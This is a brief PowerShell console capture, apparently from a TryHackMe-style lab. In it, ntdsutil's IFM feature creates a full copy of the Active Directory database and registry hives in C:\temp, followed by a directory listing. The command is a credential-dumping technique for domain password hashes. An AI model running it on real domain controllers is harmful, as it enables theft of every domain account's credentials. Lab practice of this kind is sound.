 PS C:\Users\thm> ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q
PS C:\Users\thm> cd /temp
PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         3/9/2025   6:07 AM                Active Directory
d-----         3/9/2025   6:07 AM                registry
PS C:\temp>